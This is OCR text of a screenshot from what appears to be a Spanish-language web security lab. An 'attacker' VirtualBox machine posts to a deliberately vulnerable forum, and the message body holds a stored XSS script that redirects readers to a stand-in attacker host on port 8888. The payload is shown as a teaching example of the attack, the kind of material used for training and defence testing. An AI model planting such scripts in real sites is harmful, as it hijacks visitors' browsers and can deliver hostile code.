 ATACANTE_luis [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Anadir mensajes - Mozilla Firefox
Anadir mensajes
modsecurity.ssi.net/foro/anadir.php
Search
Foro vulnerable: anadir mensaje
Autor: Ana Gomez y Gomez
Titulo: Un mensaje  inocente
blablabla <script>
window.location.replace("http://atacante.ssi.net:8888
/js/demo") </script> blablabla
Texto:
Enviar
Vulnerable a ataque XSS
Volver
[LXTerminal]
Anadir mensajes...
17:55
CTRL DERECHA